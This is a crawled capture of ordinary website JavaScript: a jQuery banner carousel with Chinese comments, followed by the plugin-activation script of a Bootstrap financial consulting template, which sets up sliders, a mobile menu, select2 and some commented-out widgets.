		$(obj.banner+":eq(0)").show();
		$(obj.banner+":eq(0) .contentInfo").show();
		$(obj.allNum).text(obj.mun+1);
		$(obj.btn).append("<div class='bannerNavChild on' id='bannerBtn0' onclick='bannerBtnClick(0)' ></div>");
		for(var i=1;i<=obj.mun;i++){
			$(this.btn).append("<div class='bannerNavChild' id='bannerBtn"+i+"' onclick='bannerBtnClick("+i+")' ></div>");
		}
	}
	//确定哪个为白色
	obj.btnPosition=function(btnIndex){
		$(obj.selNum).text(btnIndex+1);
		$(obj.btn+" .bannerNavChild").removeClass("on");
		$(obj.btn+" .bannerNavChild:eq("+btnIndex+")").addClass("on");
	}
	//切换事件
	obj.bannerDo=function(btnIndex){
		$(obj.banner+":eq("+obj.nowIndex+") .contentInfo").stop(true,true).hide();
		$(obj.banner+":eq("+obj.nowIndex+")").stop(true,true).delay(600).fadeOut(500);
		
		if(btnIndex||btnIndex==0){
			obj.nowIndex=btnIndex;
		}else{
			obj.nowIndex==obj.mun?obj.nowIndex=0:obj.nowIndex++;
		}
		obj.btnPosition(obj.nowIndex);
		$(obj.banner+":eq("+obj.nowIndex+")").stop(true,true).delay(600).fadeIn(500);
		$(obj.banner+":eq("+obj.nowIndex+") .contentInfo").stop(true,true).show();

	}
	

	return obj;
}
// banner over 
var banner1=new banner({
	banner:".banner .contents .content",
	btn:".bannerNav",
	btnUrl:"/images/index/bannerBtn.jpg",
	btnUrlOn:"/images/index/bannerBtnOn.jpg",
	selNum:"#selnum",
	allNum:"#allnum"
});
//白点被点击
function bannerBtnClick(btnIndex){
	//alert("a");
	if(btnIndex=="-"){
		banner1.nowIndex==0?btnIndex=banner1.mun:btnIndex=banner1.nowIndex-1;
	}else if(btnIndex=="+"){
		banner1.nowIndex==banner1.mun?btnIndex=0:btnIndex=banner1.nowIndex+1;
	}
	clearInterval(banner1.interval);
	banner1.bannerDo(btnIndex);
	banner1.btnPosition(btnIndex);
	banner1.interval=setInterval(function(){
		banner1.bannerDo(null);
	},5000);
}

function btn2Click(btnIndex){
	if(btnIndex=="-"){
		banner1.nowIndex==0?btnIndex=banner1.mun:btnIndex=banner1.nowIndex-1;
	}else if(btnIndex=="+"){
		banner1.nowIndex==banner1.mun?btnIndex=0:btnIndex=banner1.nowIndex+1;
	}
	clearInterval(banner1.interval);
	banner1.bannerDo(btnIndex);
	banner1.btnPosition(btnIndex);
	banner1.interval=setInterval(function(){
		banner1.bannerDo(null);
	},5000);
}


$(function(){
	
	/*banner*/
	banner1.mun=banner1.getMun();
	banner1.btnAppend();
	banner1.interval=setInterval(function(){
		banner1.bannerDo(null);
	},5000);
	//$(".banner").mouseover(function(){
//	  $(".bannerLeft").show();
//	  $(".bannerRight").show();
//	});
//	$(".banner").mouseout(function(){
//	  $(".bannerLeft").hide();
//	  $(".bannerRight").hide();
//	});
});

--- FILE ---
content_type: application/x-javascript
request_url: http://m.yahjjsm.com/js/active.js
body_size: 2269
content:
/*********************************************************************************

    Template Name: Fsulting - Financial Consulting Bootstrap 4 Template
	Description: Fsulting is a beautiful and unique financial & consulting html template which comes with bootstrap 4 framework.
	Version: 1

	Note: This is active js. Plugins activation code here.

**********************************************************************************/


/*===============================================================================
			[ INDEX ]
=================================================================================

	Scroll Up Activation
	Slider Activation
	Banner Slider
	Testimonial Content
	Testimonial Author
	Blog Slider
	Wowjs active
	CounterUp Active
	Mobile menu
	Selct2 active
	Instafeed active
	Fake Loader
	Portfolio Filter & Zoom Active
	Portfolio Zoom Active
	Video Popup
	
=================================================================================
			[ END INDEX ]
================================================================================*/

(function ($) {
	'use strict';


	/* Scroll Up Activation */
	//$.scrollUp({
//		scrollText: '<i class="fa fa-angle-up"></i>',
//		easingType: 'linear',
//		scrollSpeed: 900,
//		animation: 'slide'
//	});

	if ($(window).width()<1023)
		{
			$(window).scroll(function()
			{
			if ($(window).scrollTop()>90)
			{
				$("header").addClass("headFlex");
			}
			else{
				$("header").removeClass("headFlex");
				}
			});
		}


	/* Slider Activation */
	// Banner Slider
	$('.banner-slider-active').slick({
		arrows: true,
		infinite: true,
		pauseOnHover: true,
		slidesToShow: 1,
		slideToScroll: 1,
		fade: true,
		cssEase: 'ease-out',
		easing: 'ease-out',
		speed: 600,
		adaptiveHeight: true,
		prevArrow: '<button class="cr-slick-arrow cr-slick-prev"><i class="fa fa-angle-left"></i></button>',
		nextArrow: '<button class="cr-slick-arrow cr-slick-next"><i class="fa fa-angle-right"></i></button>'
	});




	// Testimonial Content
	$('.testimonial-content-slider-active').slick({
		adaptiveHeight: true,
		autoplay: true,
		autoplaySpeed: 8000,
		arrows: false,
		infinite: true,
		pauseOnHover: true,
		slidesToShow: 1,
		slidesToScroll: 1,
		asNavFor: '.testimonial-author-slider-active'
	});



	// Testimonial Author
	$('.testimonial-author-slider-active').slick({
		centerMode: true,
		autoplay: true,
		autoplaySpeed: 8000,
		arrows: false,
		focusOnSelect: true,
		infinite: true,
		pauseOnHover: true,
		slidesToShow: 3,
		slideToScroll: 1,
		asNavFor: '.testimonial-content-slider-active',
		responsive: [{
			breakpoint: 577,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1
			}
		}]
	});



	// Blog Slider
	$('.blog--slider-active .blog__thumb').slick({
		arrows: true,
		infinite: true,
		pauseOnHover: true,
		slidesToShow: 1,
		slideToScroll: 1,
		prevArrow: '<button class="cr-slick-arrow cr-slick-prev"><i class="fa fa-angle-left"></i></button>',
		nextArrow: '<button class="cr-slick-arrow cr-slick-next"><i class="fa fa-angle-right"></i></button>'
	});



	/* Wowjs active */
	/*new WOW().init();*/





	/* CounterUp Active */
	/*$('.fcounter').counterUp({
		delay: 10,
		time: 1000
	});
*/


	/* Mobile menu */
	$('nav.main-navigation').meanmenu({
		meanMenuClose: '<i class="icon iconfont icon-guanbi"></i>',
		meanMenuCloseSize: '18px',
		meanScreenWidth: '991',
		meanExpandableChildren: true,
		meanMenuContainer: '.mobile-menu',
		meanDisplay:'flex',
		onePage: true
	});




	/* Selct2 active */
	$('select').select2();




	/* Instafeed active */
	/*if ($('#sidebar-instagram-feed').length) {

		var userFeed = new Instafeed({
			get: 'user',
			userId: 6665768655,
			accessToken: '6665768655.1677ed0.313e6c96807c45d8900b4f680650dee5',
			target: 'sidebar-instagram-feed',
			resolution: 'thumbnail',
			limit: 6,
			template: '<li><a href="{{link}}" target="_new"> <img src="{{image}}" /><ul class="likes-comments"><li><i class="fa fa-heart-o"></i><span>{{likes}}</span></li><li><i class="fa fa-comments-o"></i><span>{{comments}}</span></li></ul></a></li>',
		});
		userFeed.run();

	}*/



	/* Fake Loader */
	/*$('.fakeloader').fakeLoader({
		timeToHide: 1200,
		bgColor: 'rgba(225,225,225,0.95)',
		spinner: 'spinner2'
	});*/



	/* Portfolio Filter & Zoom Active */
	/*function portfolioActivation() {

		var $gallery = $('.portfolio-wrap');
		var $boxes = $('.portfolio-item');
		$boxes.hide();
		$gallery.imagesLoaded({
			background: true
		}, function () {
			$boxes.fadeIn();
			$gallery.isotope({
				itemSelector: '.portfolio-item',
			});
		});

		var filterValueNew = '.portfolio-zoomicon';
		$('.portfolio-filters').on('click', 'button', function () {
			var filterValue = $(this).attr('data-filter');
			$('.portfolio-wrap').isotope({
				filter: filterValue
			});

			filterValueNew = '' + filterValue + ' .portfolio-zoomicon';
			if (filterValueNew == '* .portfolio-zoomicon') {
				filterValueNew = '.portfolio-zoomicon';
			}
			$gallery.data('lightGallery').destroy(true);
			$gallery.lightGallery({
				selector: filterValueNew,
				thumbnail: false,
			});
		});

		$gallery.lightGallery({
			selector: filterValueNew,
			thumbnail: false,
		});

		$('.portfolio-filters').on('click', 'button', function () {
			$('.portfolio-filters button').removeClass('is-active');
			$(this).addClass('is-active');
		});

	}
	portfolioActivation();*/



	///* Portfolio Zoom Active */
//	$('.portfolio-gallery-active').lightGallery({
//		selector: '.portfolio-zoomicon',
//		thumbnail: false
//	});


	///* Video Popup */
//	$('.videopopup-box').lightGallery({
//		selector: '.video-btn'
//	});



})(jQuery);



